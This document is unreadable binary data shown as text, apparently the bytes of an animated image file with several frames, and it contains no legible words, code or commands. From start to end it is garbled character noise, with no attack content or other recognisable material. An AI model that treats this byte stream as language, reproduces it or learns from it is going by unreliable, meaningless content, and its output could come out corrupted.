��V�g�D7#hu����K*(�3�8�� ~p�d2K28�'��!@6������t�u�� 	���h  �+J�]���TS-�<R�!��9����B<��Ò�f��'~ʍ�# 1�����e���1�V!��D�8�T��lW������*H�A��fp\r��ҵ���5:����M4�B��~�@ �q�ik���Vq8�ܐh�׉��՚*�&7�,@.�tFp�q���G,��KlM���G�81��!��#�nLW+�|b�oN'H�I��q�"\����ۀ��\�V	�~�AW�FDFr�3s��CV
�
B
�#���PFfif  F0] 61r�G�R� i�Q,� ���d-cg؋|A��Q��G`��\$�?be*�X���
\�L�"�SRA��]M.�H}S6�P���1���Gʓh��P*PC�V&�!tG�߅�MB�UC���s�����g���R��|� �h��!�����&\���A��-`��  �İf'�:�Aph �vծ6@���a�Q�.�c�#n��A�%C�L+8u���a����' E8�.����vM� H`�m	@ à .؀n�F�*�l`�)�O��x_�@-A�&)8�fƉ����� >r��	 �5P�	�dQ�� � ��j�S� \H �ˊ/��*xd<��p$� �i��x�PA��V�؈�� � �Fr���h��62��AE��״���M���hx��
!� ��,��$��U��5գ`������n�԰&@�yBQ���8;[��{�Ap�D !�ZT�Jw�6�������LJ@�t��(�	k�!���@Vp㄃V9�cᐘ�E�g�nBh*EL��	h*2�2�P�z�h�@�	���8���z�V�jY�:p`h�ۈ2�m�e�E5���A���_ڎ#�V�~*�@�
ǃ?����p���n��|�@��P!���ke`�� �N�Ald��܍�P�Ki�Hɫ
�}��S l��V'8H��DSp���J��]a��5j�D��p�pu� ���+<�;l ��TbJ�� � I�?�A�����!���1H�"�%T�jU�8��S8t��jm-8�H8�pA�c � ,i�Y��[�	�� KlL�<b�,�NJ�?��b� �� d@�l��)Z:�u<m�$�S7�����+v�h���N��A �����d����y����@"�cF�^���` �]�X�4���9́h���ӵ�anP	�J,`���-�z�%D�6 � �Gw��Ə�����cEC�_p���d� +~��Ѐ� � ��&��A��P^k���=�ջ�guig�:���	��ʍ���xB+p��"� ��6�y��bvƵ�\�/`Z�<BFp1, �f������H?9�޽2�K��.Z��u��0Zl��|��M!�p����/�5u�z��A�Vb ��H$o��U!"�
 �&@�a1۬�fD�І8��ޥvkiz=ꡈ�#yK�����0LX�He�=��w�QA�Y�$��O���d��C��Z�
¼Խ.[y��7���m�@NbZ1�����+��ъ'�|7P`L��r���`���E�O
O`��-���!m`x�<�_ج� ��������s]��d$�0	 ��bc͉y�{<h�����wI�0�z ?|;<$"�V֢�x,���w�J [nXFkK��;KN�X$�H�,f�P�ͯ|H�� ���������?�p�r��@Dڹ��L��ы�ڹRM�?-�����ώv��/e,�v|%yP3_Pv�r�Qv7 ��6�  � �f]����z{ eT�aq0mz�GPVz�V(lUZ��x(K�g��u�]��wՔ_��)^��8s"&uU_�<���|+��S-� , �)��ij�z�w�@e�ge3�]�tzQSV��vKWe`Vxu�~1��7D���(�� -��XWU30�����"�ĲhՕ]�Ew����q3���w��M�V�hHx��1Pxhq(HQ�3�@^��	I�t7����|����S0w�&�%Z���VwaFQr�N�)kH]Fje����~�q{G��Q>�U�P-�%�IƥE=V��gypg�0� 9�go�z�W�O�SQ6�8p��$@,.�]n  .Q-�tK�JE��1�W@{�ht�w�5QT���	]a\?x�T0Y0=��Y���dNN:�����L�BTVn� .
�4ViENv���i�~&)t�S���!���� + <=V`H9{<s�bA�G�u�V9�	H b�}ChP��xZ�(�ǌ�Geo��v`i�|�&�
71Y��_���KFI�k|���*���V��}�%	q�T`�$bP�A��
� ��<�Z�p�/(m@�%��U�
		gP�c�P�{�*���LHy�A.��)�Z�i;i�zDeN�@��q�q�``98` 8�GO��Ue���eE8�3��=1���x p�0 �� f��`����X��B(�2a](Zy�X6���p 
�&itRG,��.�Q��� ��5u@{�@���ɝjN��uO�o�	q��@7 <�Y��Ɣ� ��S3���T'<���1�t�~E�GC�w	�hEP/�GS�S`����Pfaw�_��>^�>�p  <� 5 yhvzFӲ ���2���蟙01�<E�Nց?7m۶G��S@�V<pK��d�PtU���e<��#���u�� � 9���G��	I���2�B
P1�v ��8�ST��ׁ49��^�J���erwp�`�ٙ��J,��-dy�`�tC(90�E)p,�g9@�{Y°��$hB}��V�*Ds`k�8�i���x��:�g���
����`������� ��X ���Ț�G���� UY�R�6���	N <�j�B�8z�q�vj����J�@�38���Z�k���]g5�P�c�tIf
��-� �k0-bd��2��*��
�v9�&,We���#�;itJi�vFG��� 0I�~�Vd8��ʤ���ss(s���C����ٯ�"^FC0��*䨛���!S� x�r�Z��3i� ���y@eÎG7��*Q���]������W��u�� r��H*}���@&�t`����ɤu��$�8��*����%��Fw��;c[)@�c{���P��bn���0',p9�
�p�!<�ƀ#R����Ғ
0 |`p�X�k��0WuU��d�(�,+�UxI���+ �K�]����VeE;  �Q�1�#q�E�F��<C������\+&	I+
P-ø��r��y��<��m�ĉ)n��B�{�4 �4�@a�������{@ez�����
�B��;<�`0L��t�;�O�&�b�Ҳ�9p�0��0<|2vD0�u�,�<���S0�� ���u��+�����z��58e�!7!-�z�ؔ�� �p��!
pb���!c� 	��u�0b�Y����~���2#���I;z�o��Z<�4���Y9����)��HK��{���zP� ��b�*��"p@�.d7A?��
�В�JL�J��G|��5�����k�1����9�?��8hZQd �;	<Ԣu�ry�g	;-dc�%z����;'����C�˙� WE0�� P��
��O��� F4��A��Mn��2�򷤯d�U���7mvV�G�x͐�*<�c��4< ����k,�ci�� H�0 ��N���F-W�d 34�1��ʮ�:�GW�g~f�+Ʌ�$)oq
�R~xh2 +,m�D�g�{`� r(p�C��Кu�sୌl\�enJ�J4X���1Ee�GX��U�sKW�²%o�LՐ"p���O ��%W�]���2W�V���P�A!q�/��
�ȸPи���4����) ( ���N<`t�õetFw�5��1%
��8�u)�k,�@� ��L�#�?Ӝ���:� �! 1	�|�Đ��<,G�?� �r��fp�&�(�m�^�ެ~�Q����#if
h1 ��F�9)�+���_U �-E1@b���1!�Zw�ø���Q��"P"�&�	-��k�P���f�$P>��W��G�s57�f�.R��ڇqN_�5�TsxM��A\~:� �P��0!`P��z��%,h$�j�-!�)�O�\ 40u�	 <>2��İ=0�xTHz���T�0 s
S>m�I4�?�˜'-Ya	����I�H9ps��ypȷ)O�	b�M�խ ��\@4�]�K��B���s�S� R1(�%���X囤^G,�0z�Q��3Q��U1�R�����%!  ]`�O��
���R����$Y-n5ma1�Q���
-���mB�3����,��7H��:-1� �bn?���,Z�]�ۃ?�M���^,��0 Q
�7R3��5ScP�C��6 �oH"�n��F��#!�`�@{��
�l?k�!c� ;;\ >` z�k�;t�6���#�mv�%;��G[#��T�}�4W��"�Q)��4b,#��/���_�<Po@8pu�P� S@Q0��7� M`'O�Ci�<A�t�
#��o�8���(�_��!���:�(�o5�!1oAs?��888**����e��7<S4SSpi M$$d��O>"�"))��)e8("E�M�pn�@@�F �)��)GG�� ������!���l��e*��D�h�`
�HL�4a� Jh$��ŋ�u�� �$���D��2�
�ݒ(������[��ջ�Y�nR,x� ���� V "����e�B��9e��_F-S��������i�ᗞ��ۺ�C$ �|����#/����H,�i�3x�*B��6�O��b}��\���I��$�+N����� e�a�t�n5l�	a��
d��0 `l/FpH`���n�B� @W ������b����C
�u�.�RUD\���r�p��P��i�ь���B��#�5���drPp C�1�	��G�%�V�!\����du�T�$$D�2���@ 
��<,���N1�z�,��阣�}(�?��ӈj����]0�T�`Ƞ �!C�%�E��'��m�;�=��mô�~��*8�#,8v����NR-*�� n����N���
�\�h$��aJ�@$�Do�z����	��B#��	��]^��0>$�P$s�A��5��3, @���3$~����}�C6�SO�*�]!�#?����-6�V7Ц)C.$���a�2���_*"��~I��p�������j� E @�-]���(��9�@5BK�f��umR(������_$�}b �0���0	$a�*JLaї.�������z���^�`��pq0�A��]�v>y'N�t�c�:VӀ_8�'�h?��iX��ʑU)��#l܇h�)V��@;H=BB'��K��T�k�/)��.x�tI�lb��֌��<�
�wAr���.���S��
���{�q��,�W�ʤ��!d�At�r�L3F\D�0=���t�k�
�J�@�)�����%�*	���1f�(�9(���98��
8`OB���Q.&uT�jIU\V���c>���f aFX��Uy���p$�==(�A^/�� QV� ����:�W ���CЬ�F̺�����c95��;���`R���� A�<b4���ݮ�#Ԥ�[aQ���:��"��`�VU�?�@r��$ǴݨcjыD����0��5�t��}���������%�ZG$�D%:�H�ZM��� � 4��j ��,0��QU�������KK*�
�&	���\s�yX�8�VW|�CV���_M�� �m���T�ß p��	�@��[Y 
�W���=$MU�{��(�,G6�wzqGUĐ��@A;�����15Z ��:�$�d$��q�R!�&!�h�+r�F��be /��K��"�v)��W*��&&�p���U�3u��8��A:%)uj��9S��JݢC�! �"8� ���������)��r��
��*8�	�TA�z�ވ� �e:h�D�g{K5	������C�G��wʚM8��mDB�J�@�w�	%mk�&�&�2D]i�\H���Fc�kc�����vl6=+	:i��QL*`�X����W!}���$�X����!Z�h/����'V{�)��*c��1�����,O5
I�2��Ho�� ����� �P�$&?�[D�*�&Ea�����1e�p��ب�,@�i��lK��N !p�=�;�t��F�(�`[C��/�;����լ�*��JX��8��[Đ�t�(�b��%��Y��=�tv��!�_֑��P��� L���դ�6�kK2�� ����~[R��B�n�q�鑈�B�u�	� _~9Va�,:�۬���U�˩�S�( �l�[�J�I�0�M덆���8��`�MͲS����y�g ��I 5BX����yЅ�.�GB3x�	��r����Җ�� �L�(ź�AA�
 p�B�:���UCB�oN��Ս�u3����^�V�M��Ȅ�<���bRp ���.0���-]VS{:e��1$��Bզ	�VQN<�?lA���W�x�EX�#$~�i���Wɀ�]��Ɗ �S��!�� �X_��.,�Đ0 DPC�VZ �G=P �E�Z~�r: �Aw���:AA2���AA;�Ѿr&B ���7�5RU�bב v�C�0h��J��+���dyP�����v���۸�N�E68m��'���;u�$e���M�S�}�h7���!�� �H��>�v�=�Ź�K��d������ �G����]P 2��/nQ׉�� l�
�:�7���wJ�E	����A
t@��jB]�z�0�Ut��0���[����4o�'|��r���m_��+M���% �y{�!�!�/�y�}�7q��vb�~NA�N� �f�	@ 8�
i�i` >�3	Y����{�6h ��'#�g����\��q		�u-�}ا
#�qR�#1�-: z,���p^(:��� &�����06(��d+�
�@(q�@��rw�z�@���M�Y�u���y[�{��to�u\�}[	_h�g�������w�����p��P-�2��o�r��	��x�/*	R�����qv����tQ��W��؅: q엂>@ i� `P��y��R����6�!��~(.$�~(�([�k�Y�+X����"�>P���h�_X�X�$�> �` 0����G �Ȑ\G >��׏|�	͘�������� &��YL�&��m-�q�X�0����xT&H�>p�.@�o�`�]�q��>Ќ9�-Ǐ��a�\�KٔLI�����	*	��qW��'��:�e�
G�E�����'��1h����H����xف����s����膽g�t�
R�
�(�#�#��{I���g�X0�k������.���H���a��)�	)�<��Ȕы����h�-!�\גG�u��	�I j�� ���\����i��A���@��(�YP�����r��̩�̙���P�Q q -ទ0r��[P�0�<��) �	��I��)��9�⒔���F���+؍��� [������Ÿ �� ��x � fp�Hy�;i�*��Rp�� �D)��r�6������Ѝ������u��d��c@0V�� J�U �H*j����D��㸢��u<*�˹��		R�g�*�:��2�p�pPzT��D)5�:		\*��zT�		H� �`��[@�N��R����h	�	0�=pr��	O��� D� '`�Di N��QzT[�� �p�@�ʜZ������ʫ-qK0�rZ�� Qz��ڬ�٣���jj����
	�Z�Nq୞����JJɩ� ��κ�몜lJ�ª
l
	�*�~H��������:��
�N������L��w��jˮ@�lʟ�:�����ҹ�rz�+��ڱ�:��	��p��J� �p)۲������:��Z�$�����ʞ.�r������h��k���jz�-��޺�[�=�6��
�����i����^�g��a;�WK����D
�_@N@�̺�~8�C��s�h��3�⢬-��z{Tw;��ڣ՚�����,{:�r,���fJ�H���
�[�������}��㘭�J��k��z;c���ۺ��w�	�
��*��z��Z�܊�k�@��I� j�d��+���"k�k�ʷ�*�~x�������A;��+�^������rd+������j��苭�	��	"���+.����J������˰N��g��"�
�{���󋵙;��B�{� k�۵� �	�J�	|T��
��k��+���M���� �N�����{�x+�&��ܬ�f[���(���k�k{ ��æ��g�� ˟(˼D��wJ�h���z��{�^���K�Q�������	l���[�-��8��h�E��&���+��qL�=J�����[�Z������[�_,�y|�<��j��+�h���Z�E��k���黵���%���z��J�k�i��J������g۫O���[�%��f[�������;����pK��
�(��:��k����KL�#,�I��º�Z[�=KL����o��������L��k�d+�j��l��d�����;�%{��l�$���{�m	Z�Ǝ�#K��,���7묶|˷�����B�$qB����詟�� M�j�c<�"�����Y��
�  !�
  ,    � �  �����+������W�W
����(���!�!
(!�!��W�(��W
W����O����++~��˃����8��!()�)""")ׂ)��!!�����)��)�(�����(�,����2Xҗ�Ql �  �O\�&�,A�B\u
V�4E����?���U���S���I�ϙ?�=Á��:z�.��� ��8|�$��K��w*���"e�(R�+��E�d�	���YSL<��l	�&�SJA/�Z��� H�.u�4Ӧ�θu��1,Q�[�R�',�(3��[�P�����+BOD� Hk�G,�av�o\ѵ���B]��T_l�l%�g�g�U��� >��y �-�X^�v��w ��4���Ȉ��"��7�Q�*�↪.�ԩG)"	4���i%3���"*`D�P� ��k�	� zD�G9$ �<
�\9aDRAa�R$(�`"k�����"]p�67�O_�i�G$��_>�$�m�q��C�YW��#�i�d���\
�B "��
(��3I����Yd���iVl��,���I+��E�W����)!	�]
sh�XIݽuE� � e!�r*2�L `J#QV��
K_�t�h�$�([�@g]
��� [���4
��  +�)�B�탃4�B��Hd�7"l")J���v��v+[7�qD8o���F�Xg�oJ-$��
"_���\�L���>���"�Jȩh��+������7�ĥ� �&� ��w)�D��-`��ϒg�7�G
��z:��CP	����S�/���D�|�� P�6bpR+9fPQ� p� 
�0�(Q��H��@��&�D�DX��3@ƃ�д2�B�J�&�dP�$#����ed�؜�4�	,$F�����ʖg���+W.�
d�ߍ8�1!R��8\p�ʨ�;�p�s�-����`�A�Oй $�,H��U��H�q�OBH-�îL�?�r#�*����w}�0X�_��r��D
��	�,Hv�8`���<#( ն���"x���0�v�C5}�B ����X`����4en(B |P1�  z�� ��?p�Y��yQ9�h������
�Fn���f"ʱ����Ɍ�FH`G0$�Gq^�x�?�n���7��˛@��X�i�\������	�A9�TԶ�� �	-���yģ��G}F1�Q808�Jg�s	6yC��1�`���(��6A��_�J9pA�A9�p/�f7$^�8�@�l�����yh ���G<eTcJI;��p��"z��,��T9��(���O���"ޅ���FH��_4Lv&��l'���U`�� �I�h	�y���>��	Yt�I+1��ĒKDDg��-!8B�%5S����&`�{N`����*��d
"�5�$#�'�Y�� 5C��L���X��[�Q,؈�"!�h}�\��FʃAT��+�ei�:����qr��+�������|  #it���mDýW��E���S�<��8� ���k�����&�?T��np�H��
4ӌ_-��P8�Ԁ}[ T��\�*E��i&sdb%����46�	J4��藎���
����RS��&�FKZҙ���+��{���<X��T�:�O�(��y�Y��*;q���-��efI�}���HP&@�q@<��Cca;����l"*Y}Fwg.8��=�?��\��Q�0�"d��� ��ĨA,!Hqs����",`��@�h�`���0E�g���@Kr�T�z�6a�� �I�.T�	����/ 6���9|U�,o`�/䀷_�J� � ����Kn�x�U:"�v�C�Yh
��� *���A��|����	 @���"��� ��A���0��@
�A7(��Y��A���jX�@���a��C�/kF8(lЃ~��jC%X��zX&#��<��v�#7&�D��V~K1"btcP�7���䀿�p$��:���w�4!H��*,��-0� F=4�]uf0��E#���.ĝ
�#5�=p��_�P�8��X�m���o�Ði��?�z��5!<K���o�C�;g�*�u  ��� -���S���,"�ѡ Ň��B�y�tG �>��t��xu���\�y.��1��vNa�|� �0��	��pi�o})(Hv����2c	<H1���w&Ņ�`Dm��6Hdl >�0U7X=&����gBس��^`ƒ�������׾\���o�wV���t#]�	Mf��?,��/��1�ȁ�|u!�@��k~m�u?+���{�T�U� �p�� �8���}�$e�N��^���jE�c�D*  h���� o<&{0	6g��\��X<�z��FY��<~o0zu��whzPR��C\�v�R�@��!�$;d� ���`Q� n3R �U�6�t}�@��k� Y	�Xd#L'�J�v���@
�YdGv/�O���n0U'O�P�q.� 5|�_���e�1�����_X�P2ܕu�| �U�J�@rV\L�s�n`vithc�}cGzҷ�%%hd�$B1��Q�Q.�G���37py�W_�GptR
�X�v`�m�gd��< �dJ�T9��<��h/�7��};���U*#��	�pz�Q�� �~E���.ⴉ䉈9�.�X��\ˀkm�<�vÆ�FXg�S9\4MvRf�L1 z1��7��?]'][��^�QC����r�(�.�����Q|��D��uy%�� xh���o� (�2P�tL �F�e�������rm��@5֡e)�4a�^�be[e���W-�1���hf�gU5U�Ck�'o\@�P"ee�"`A` o�,��u�0v~��(o	�|�
� �⏋�e[ٖE��(�[F���km@�I��EGXjE���/  � �?��ؕ�(�)��_%@'��������p @AƠqϘ��(�39 �Q-�#r%�g����i����� Y�< V8�4b�e yi4]��I���\ �^�"p��ss�����YQ��%�  �ňw�n�q�y���cw�hM�9J�Uz�=Y�Ӡ j �lʰzc�WXk
�$Q�	U3��K+p�'9j�VA�0�tD�FV(��a5����Mgt]u�X(�Ɇ�~1E0E k��/���H�H�` y� R�7�ib���q`❃pc��+�t���qu��YJi��7�f��e9whgD��	�`����D�70�}o ��x�i�$ �2!���w�Ysp�ffB�c(��sf,���>*pct�.a5d��g��i���=�7^s9��zPY�pu#�}}Z��'���ktv~xW)����p��	)��
u���v���� �@p����p)��Vb�<��U+��	��`dY�gu�L	��1~*��&9��v�F.�-��.f��p��	*#����B5I�ZX�c�P!0r�.b$��~���u]���W�}&i�6�c'I� ��Ɗ
 q1[�I��%f��`n�0�� ��wW�G�_����sɠ�p`��(V��S@b+�5z9/`�|Jc��Jk"U6�
� 
��"w��i+� "��&�X����z!�c�t-�  �`Ar�|*{��m0�v��0�� @�z�(f��	��8gl ����G`A�9�� <��g
��.���.`�w�Q^RSFeԢ��y���y�]�y]�z����(�c�
��ʋ��� �p�F�DP���t� N@ &X�� �: 
�Q0����9, �@(!vF�"W�(��=���)lu��6�}ػ���d��+��� ��\6�,��hRK��2���	�E��� ���c���G���A^�G� �� "W]_V����<}��0k�.�$I Е���,;�ի�� ��<�q>�X��.��߱��%�Q��)� �ǻ�N��8t1(eb�`�W�7�+��s���������k�J�4@Q0�)VL�6�\wg�U9Ѣ,���@p2X
 u	�4R��p�^"K+��"1&���5��Ӡ�F�$K���=�G��2�E����.�40P|�c;��'�����t hl��ɧ ���{f�`�6K�H�!4n�@5��*���3	-��2
�!�u/:�K�(�k0�,�2����2�j�v �S ��:~�}�@.�]�-K$'��>�|�,0_jѩ��"�� ,�4�Ň:�Sȱ�S^t����9CLy0I��K���I��kPUk�U�H����'~lIqp���F������3 )0$���_ jb�2= 78f��S=�А"�  V.6�D<�=�I���K}����M	����]i�9�O9)�O�5h��FĴ !3�6 9 ��p��$I!=2���*BQ��1F��ā7w�Aw�		#_"{T�\�X��Ǎ�X0�}��!PU�I��L�mk_MY�t\q�Di�
tD�]Ia�
!���2J/���p�C���Y[+U]DԆ ���E�ˍ�#EB��؈��]�n�v7M�M@_U6�$���#��^���A߱����@�,��Aπ"HS�:��7�?{�.��`"�bP�� (�d�N>'P ���Ǭ�.~�th��v8�hU�0=�CG�
�5X�%9���T3=�Q��
a(�}%z�wq�s^FV�#rC6ІM�8%#t�-+]�Ȣ�N>0��L}�2`Y2�u1�L�E��`t&�R2�AZ��{�]�57N!��s	��
<����*rP���c.=����5��\������[��̕�I��婗I�394}E8����Ф^"\�@'���D�*{�����#��l�f(p(a,7���=ds@�e    ��! tw	Jn4���"��><�3:�Iw�U�S0>�,&�P��Q���-|,G'��.!�'��A� ([�� <���(��%yТ���� �
���牳8���PM�b��מ9��g�����F �;�p���� ���Q�T��{B8	�?q�e`x<pL�HyFY�mC]N�(�M@	�6�Q/�P�4��@	n��X����9�E6ʳCG�l�,/�(���0�!E��T t*A�p	�+�����j�T���:�6a� a$d��q8>���+�rǐo�I�NM�U�j�	�-��>+Nm�#�E��0=R���rT��	�����_
�`�N&I�LN �MuM \ OO")��!!*
!XEEXFMsu$p$$$�#@��"���G��� �  �O���
�8�88*��ֲl׌W�!7�S4S]$MF >�SM.	� O>��P@�$"E�?8�10AT�`���`���a�Hqa��m�e`��8�Z��c0d	��&�K7C�b�8s�U�c�B; Xvyi�^>} ���o�0X��	�$���#R9�c'ت���,���0��qI,��FP��1�����`��R�,� ^Y��F���)�!��)1��I�����0��FUE(+(�	�R�y�D�+Y#:"��,X��[+��e�ݕ`��8����8�nʔ	)  �עf7U�JJT�r�bD}dpH U�D��) �I����B���aNxi!� 
�$� ,@�rG��,���E �K�$��/��6�L�4y�`D���$���q&�gy)���  >�6�*�L��r� W8!#���^�m��^��"!f�Ht����
����vlf��� �E8�HP�M�@E.��$���:�����!�����=E�����,u<%�"C�(��e����,���2���_�P��tnsb����b00�hS�#4D.(��=��(#���f���^gQx�F# �0���2�(h]B4��q�r�:�����I�p�H�����8��������ۢ9ck(���@�2D�=����p��4x��-��i�l�Q� �2�n����4̈���گ1zA���褓��T�,��@9�2#F$��q/�	/���������`��3r��8+��� ��r������0��s��%���t���A�S�!��+% e+�2�kk$���Y0���*q��Ѻ�/t�S(���f�"پ��-KޤrI�,�dx�
ynًr��t�'"��K��,@%"X��#��Gkd!�:�Ƞ��7B�G�E�But�6�B���bCxҙ�X@��0!)�J�Q��,')Z#�r��D�7� �!��� A�ʗ ������V�=X�l.�@�����S�h������}�&N��/��x7��B��t��Ӹ訠HA؀��%MX.CK�`$!h���`���!v�B��²��b7J��*�C�h O`�u�.�0�.�h�(��$�x�K�^���@����֦_5�z�qE,�u�3��.x�-�>=�@'���\91%�o
^�X���ajOMЀ(b�v�"�d�,b8-���u$C�A�q��\c+tBS
�1�UDQ!4ں0�T�m<ʘ�,�[�0v:Z�I@A�B\<���A���*K:�$����%*�.r���݄l�"��@��Sa����>������*�B%��Y�����`2��C�/^WZ�jZ, (��q�Y��]�DD�[a ��" �K�.�� +t��#K��F�����Q���X -�7�2�r�P��C��@	"�h�ª���F� `��2Z��؃=�H�9��\�}=�k��S�_r5�7��d��.��f��i�����:�2P�7��qL�FM��4e�hAKn@��{X6�B{>-%��t5�E8 �V��eOB�T��VM���E�Ij>Q%�u�B��N�)N!��ao�� �y&2�ٌ!���`T�]өC��Җv]d��p�]��H��^�Z����,0 "�IM��86��[|*7� ��b"&M�2F ҌA*���V�G�4MO���B � !O���K�1�dR�z���vx$1�S:�/d�C�M�x���MÝ��pu������YƂ�,��^���� $ �^ A���By3:]�Ь#�[�Vh������Z'��YF�P�G�9z�آM 967�3�� 2�1��)Fƶ�L��'��L�bÒ3�;Ĥ���[���� 3:M�`�yg`
�!�WYth.�A'�F�2@`Ŭ�"#j,m�zC(��CV������y��C-:�^��>�����$ d
��;}��ıₙO��&��O���T�h��q�cw���(�πT���#��f� p&x��#���3��(A2gm����h2 �NM\�<�]r���Wm�@L�p���`���>�v:#�=�Np��K�E{�	�p�f8�5�:�@�>*A �����t���z0�l��b4x��m��B@ۑv��-��K)�Ǡ!�����4�ܟ�z�Jhrֹ�w�����e��)�h�D �7�-B֗Wu&M�%��#��RǼ� �	~����<D�����Qׇ���`t� �OC0h49``t�o}��Si� H"�'|�'x�r���!r��Y'Ywk�ru�y�&�G~�Fx(�b�i�g"�v��~�-��-��5�����GxW �9�w��L��[pQaP".FH��v��m�cu�C � ����a�: #m �7xY(:���z:��QY�#Y0�h0�>��G4�5D�g�  :���ׇ�8�}u"��B���q� a(vZS��8g [������7���q��}b���c(Z؅�mg�:`�R�cP�-ȉU(�4׆��:�|VF��w���[x:rh�0���R�����9G�����W�E��'��X�� ��!m#'��^ �`�> ����o��o���h�w������\pmD-C;����au��!Tȉ�H��hXY8r���H F� q��-��g��R���Xe>�;X�0��5���g@ [�s1�[ y�7��x��h:0r�G��:����'��x/Is�M����붓eȍ��a#�����`\����Ȍ!�'�	Y�є騊 �A��q)���q��"0����(�T�4�f��W9��e�w�qW��vׂSwmJI h�g19y�y�> �FYXx�wٓ#:@����'�9�> ��QiQ�~ø��y3)Mf��h�	��1������	N�����~W���0�5@ �)T�� i�>ɓ���i���`��}F a�0�!����@��i٩�����Y��Y��Y������J�ʟp�p�	47w�`���o�ࡼ�� ����h`D���� ��Y���I��i�i�[��@ `�#
��?j�� ��EZ���'*Z@�B�;� PR��5��4:�SZeb*9�`
��MF*�� [��*�J#�< �H^)Z���U����
*���"�go���N*vڤR�wx�w�=pUV U��SP�\���jX]�8 �P* �0�97������������*gp= �ڪp�������tڤ{���p�����Z��pK��:��
��z�σv����]ڥ{�v����ZXK`������͊ �ZX30���&z����*vڥ�ڰ`��u�������a [�'��뮻J�q
��ʫv��s�+�z!�k�J�-[e&���ꮴ��9���jQ�z���1{�D�8�:��!;�O���*����z@^W
3���ӰR�܊�w�R�`��)ۨ ��Uf�^kX6��#����:�<�� [�@�������������� %�`��J�Q Lk�Ѵ<[�![��Ze*��I�!A���� �S{�!��g���������;�㚬$i����@��Ɓ�����ۚ���«���;+��
�ˮ�[������[�������
�Sk���[eH`3[P�[��ʮ���j��w���XK�����и+���
�x�ؚ�>۷c��Y��l�k�[����@K�����z�I���8���и ��
���ۻ�ʾ���^;����˨'̸{��;�B̰}{�Cܲg������P������I��z��͋����7�~�8L����{�˴����˽^{ �_��z��K�\�����˱C˲~���!���q������+�����۪��kX�kX̺�^K����.������[ʌ�ū۳ʕ뱌��\�`c�FK�����j����,��:�Xŵ��b��[��k�qʷy|��\̪�čӯ-���j�_ˮ�*��|�dܲ�ͧ��練1��z�!�֌�����Z��Z�����ެZ��N0�σ �ۨ���fk�������̹���|��t̨O� ���ܰ�
�	�΍�ɥĪ��a��̜� �<������̷Q�ڻ��Z�&]X�
���͖������<����7��@��3�W����ҿ�̜�����˷�̱���7���
�N}�{j�h��;��d]�{
���ֲ��nmq��s����s��  !�
  ,    � �  ����++��������!�WW���!�!()))��((��!(O(
��!W���������W���(�O������Ѝ�������"OO��"�""(��OW������"���Ֆ����9c�(�AGw��`DL��~��ih�� 2Xw�ۅ�R�! S�W���¹~���UR���@Ct����@�����^���M�AШq�I��Ĵ��t���R(�ҰF�L�)�Pз���٢f	��Ae��'�E��3 ������3cW��ٌu!W����:���3��~�:� N�2��(/ Al5h d�Â��,T@���S}���S��K��O2e��-��P�P3Z5�ӟ�P\��A���Ps�&ܸ�9�7s��e�s��.����ggԽS8��%��N���A@ �x�9�E��Z��d�d��'���%���FcFr�,�����#l��N#2TUHn���n/qr:��C1^�� �9�G��0�G_#I/���]y�x����lAI�m@��WN,`QF�8�O&^BK���!�-2�@���i�-�   0�, � @�)��dуM� �G֖ч�	ǜ%��h>�� [2�ץ��Yepf/�M��y&��p�(H�=6�G�L �lR
�G���ev�Es)>���Uٓ8d��-H�5�F��zIȐ��GH+�E�Vd�F�\`�~g)g�1����0 �8���&�b
�P��#�|AF;����;H��<���j��晤 ����#�8�`P� 񮃄�ryq�����PRӨp��X�����l˥R[�8.��ك  )��s^�����Lx�P ��8�&ɂ�QɁ��� �  �M9A�v"���{l�y��w��5��S(ό�hw#_P,��؃I�^�G �P�8"�Ë>���� 3O.��LP����i��y５2i�R����|��9�
�W8}UK�m@F>Ѿ�
�#��)��@
z�� ^��<#7s�8 3{�Im_A�%�D�Zq�{�C�"/`��6X��R  d��)�3*2��"X���?B��Zu���`֣��K_( �^c��v��O��	�/|�B^r�� GF�YP/�٫6F�Wy@
�	`k	����i`S�i^& �
"��Î$B�x��G�k�� �P<�3j��$@ ��AA�b���A)j�b��"�P����" ��46�e�a� r*��A � GY.0�ڥ`g�ak&��qH�@�؈�u�	���c9�uY���YJ��੔|$�bҡ�פ2Lx���M΍	a�qB�΢���9N.�M���$l!,A�@o�;%!&��m��W���.P��Y�x��B[F�	�AlJ��I��As�C%aKg��Q
G B+�is���<0�j��	C<�q�a �PA n0 �"�t#��PTN��8I���"�x��)0Y�A"�`�
og�{�fkz�f���Eju����VAxO'G�R
$��#t�*� �!�	��}���`8���$xC%���9Յ�l1�� i��a�IR �v��̘�&oĴEx��
�XD}�5Gq=�%��H h@�`�A��Fua%[98�v�����ʁ����73�M�ae�6_�l I�]J��4G��V\�	�+�&x�yhݼ" D `����9�Ა��-�t�k��*w���� 6گ�U�_5�����_ab8� ����A<*80b�0�zW{�, o-W���x���_�@���p��SKF�*�mn���l��xSe��^�j�jA⫠��L�R]#PlCx�E�r �Q�@_��ʤ��R�(��@��!�4F�����Д|C��Q����pҮ��A�8���Az��B��9�V\"ZT p��C�y 3A����nn�؆ Án��9�Psꡒ��n�;Q7��X~�%T��S��t�Xř��N��eFq�n�0Ĭ�W��.� ���n��p#�X7�����rɭ�ʽA�z���\P9O�����S"E�v�DvD/u���j�W��8��
 
� ~�%�/�ctǡǳn��@�At�e�� �t1�+l)�&�`�j�D��7�_��E|�@��0tA���K:�/����# ��B��t�=���P��������ŭ$Rs(�z�4��V�i!�re:(h�z�N��S*�YA� P������>4#z|\�z}�^y��X�z ��X�e���#�r~4le-h�qA��{K�[� ��� ��?�Y;"�9�d��2N����
�N�ϙtD(
T�$c�p�c[A�3� )�����ʀC�0��&����a���_�`\�t_��T���z0T��I��7�	o�0
